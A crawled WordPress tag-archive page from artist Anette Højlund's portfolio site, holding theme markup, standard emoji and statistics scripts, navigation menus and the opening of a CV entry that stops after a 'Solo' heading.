

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://anettehojlund.com/tag/anette-hojlund-cv/
body_size: 9550
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>anette højlund cv &#8211; ANETTE HØJLUND</title>
    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel="alternate" type="application/rss+xml" title="ANETTE HØJLUND &raquo; Feed" href="http://anettehojlund.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ANETTE HØJLUND &raquo; Comments Feed" href="http://anettehojlund.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ANETTE HØJLUND &raquo; anette højlund cv Tag Feed" href="http://anettehojlund.com/tag/anette-hojlund-cv/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/anettehojlund.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://anettehojlund.com/wp-content/plugins/gutenberg/build/block-library/style.css?ver=16.0.0' media='all' />
<link rel='stylesheet' id='block-gallery-frontend-css' href='http://anettehojlund.com/wp-content/plugins/block-gallery/dist/blocks.style.build.css?ver=1.1.6' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://anettehojlund.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-0: #0AA99D;--wp--preset--color--color-1: #066B63;--wp--preset--color--color-2: #0B0C0F;--wp--preset--color--color-3: #202833;--wp--preset--color--color-4: #C5C7C8;--wp--preset--color--color-5: #E9F3F2;--wp--preset--color--color-6: #FFFFFF;--wp--preset--color--color-7: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 18px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--font-size--extra-large: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--font-size--gigantic: 64px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='botiga-bhfb-css' href='http://anettehojlund.com/wp-content/themes/botiga/assets/css/botiga-bhfb.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='botiga-style-min-css' href='http://anettehojlund.com/wp-content/themes/botiga/assets/css/styles.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='botiga-custom-styles-css' href='http://anettehojlund.com/wp-content/uploads/botiga/custom-styles.css?ver=1767336808' media='all' />
<link rel='stylesheet' id='botiga-style-css' href='http://anettehojlund.com/wp-content/themes/botiga/style.css?ver=2.1.0' media='all' />
<script id='ahc_front_js-js-extra'>
var ahc_ajax_front = {"ajax_url":"http:\/\/anettehojlund.com\/wp-admin\/admin-ajax.php","page_id":"Tag: <span>anette h\u00f8jlund cv<\/span>","page_title":"","post_type":"","nonce":"0773a463c1"};
</script>
<script src='http://anettehojlund.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.2.8' id='ahc_front_js-js'></script>
<link rel="https://api.w.org/" href="http://anettehojlund.com/wp-json/" /><link rel="alternate" type="application/json" href="http://anettehojlund.com/wp-json/wp/v2/tags/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://anettehojlund.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://anettehojlund.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<style id="custom-background-css">
body.custom-background { background-color: #FFFFFF; }
</style>
	<style id="uagb-style-frontend-35">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><style id="stylist">
/*
	The following CSS generated by Stylist Plugin.
	http://stylistwp.com
*/

</style>	
</head>

<body class="archive tag tag-anette-hojlund-cv tag-35 custom-background wp-embed-responsive header-header_layout_1 hfeed botiga-site-layout-default has-bhfb-builder" >


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	
            
            <header class="bhfb bhfb-header bhfb-desktop" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row" style="">

                            
                            
<div class="container">
    <div class="bhfb-row bhfb-cols-1 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="http://anettehojlund.com/" rel="home">ANETTE HØJLUND</a></p>
                </div><!-- .site-branding -->
</div><div class="bhfb-builder-item bhfb-component-social" data-component-id="social"><div class="social-profile"><a target="_blank" href="https://www.instagram.com/anettehojlund/" title="Social network instagram link."><i class="ws-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" /></svg></i></a></div></div><div class="bhfb-builder-item bhfb-component-menu" data-component-id="menu">	
        <nav id="site-navigation" class="botiga-dropdown main-navigation" >
            <div class="menu-det_hele-container"><ul id="primary-menu" class="menu"><li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1994"><a href="http://anettehojlund.com/">WORKS</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://anettehojlund.com/contact/">CONTACT</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="http://anettehojlund.com/cv/">CV</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="http://anettehojlund.com/ph-d/">PH.D.</a></li>
<li id="menu-item-1985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="http://anettehojlund.com/statement/">STATEMENT</a></li>
<li id="menu-item-3109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="http://anettehojlund.com/older-works/">OLDER WORKS</a></li>
<li id="menu-item-2354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2354"><a href="http://anettehojlund.com/1-sal/">1.SAL</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div>
            </div>

            </div>
</div>
                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row bt-d-none" style="">

                            
                            
<div class="container">
    <div class="bhfb-row bhfb-cols-1 bhfb-cols-layout-equal-desktop bhfb-cols-layout-bigleft-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

            </div>
</div>
                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container">
    <div class="bhfb-row bhfb-cols-2 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

            </div>
</div>
                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="http://anettehojlund.com/">
	
	<label class="screen-reader-text" for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

		</form>
</div>
                
                            </header>

            
            
            
            <header class="bhfb bhfb-header bhfb-mobile" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row" style="">

                            
                            
<div class="container">
    <div class="bhfb-row bhfb-cols-1 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="http://anettehojlund.com/" rel="home">ANETTE HØJLUND</a></p>
                </div><!-- .site-branding -->
</div><div class="bhfb-builder-item bhfb-component-social" data-component-id="social"><div class="social-profile"><a target="_blank" href="https://www.instagram.com/anettehojlund/" title="Social network instagram link."><i class="ws-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" /></svg></i></a></div></div><div class="bhfb-builder-item bhfb-component-mobile_hamburger" data-component-id="mobile_hamburger">
        <a href="#" class="menu-toggle" title="Open mobile offcanvas menu">
        <i class="ws-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
    </a>
</div>
            </div>

            </div>
</div>
                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row bt-d-none" style="">

                            
                            
<div class="container">
    <div class="bhfb-row bhfb-cols-1 bhfb-cols-layout-equal-desktop bhfb-cols-layout-bigleft-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

            </div>
</div>
                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>
                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="http://anettehojlund.com/">
	
	<label class="screen-reader-text" for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

		</form>
</div>
                
                            </header>

            
            
        <div class="bhfb bhfb-mobile_offcanvas botiga-offcanvas-menu">
            <a class="mobile-menu-close" href="#" title="Close mobile menu"><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a>
            <div class="bhfb-mobile-offcanvas-rows">
                
<div class="container">
    <div class="bhfb-row bhfb-cols-1">
        
            <div class="bhfb-column bhfb-mobile-offcanvas-col">
                <div class="bhfb-builder-item bhfb-component-mobile_offcanvas_menu" data-component-id="mobile_offcanvas_menu"><div class="mobile-offcanvas-menu-content">
        <nav id="site-navigation-mobile" class="botiga-dropdown main-navigation" >
            <div class="menu-det_hele-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1994"><a href="http://anettehojlund.com/">WORKS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://anettehojlund.com/contact/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="http://anettehojlund.com/cv/">CV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="http://anettehojlund.com/ph-d/">PH.D.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="http://anettehojlund.com/statement/">STATEMENT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3109"><a href="http://anettehojlund.com/older-works/">OLDER WORKS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2354"><a href="http://anettehojlund.com/1-sal/">1.SAL</a></li>
</ul></div>        </nav><!-- #site-navigation -->

        </div></div>
            </div>

            </div>
</div>            </div>

            
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="http://anettehojlund.com/">
	
	<label class="screen-reader-text" for="search-form-3">Search&hellip;</label>
	<input type="search" id="search-form-3" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

		</form>
</div>        </div>
        
        <div class="search-overlay"></div>

        <div class="container content-wrapper"><div class="row main-row">			
	<main id="primary" class="site-main no-sidebar" >

		
							<header class="page-header">
					<h1 class="page-title" >Tag: <span>anette højlund cv</span></h1>				</header><!-- .page-header -->
			
			<div class="posts-archive layout1" >
				<div class="row">
				
<article id="post-112" class="post-112 page type-page status-publish hentry category-anette-hojlund category-anettehojlund category-cv tag-anette-hojlund-cv tag-anette-hojlund-i-cv tag-anettehojlund-cv post-align-left post-vertical-align-middle col-md-12" >

		<header class="entry-header">
				<h1 class="entry-title page-title" >CV</h1>	</header><!-- .entry-header -->
	
	
	
	<div class="entry-content" >
		<div ciass="ts">
<h5 class="wp-block-heading">Solo </h5>



<p class="has-text-align-left" style="font-size:12px"></p>



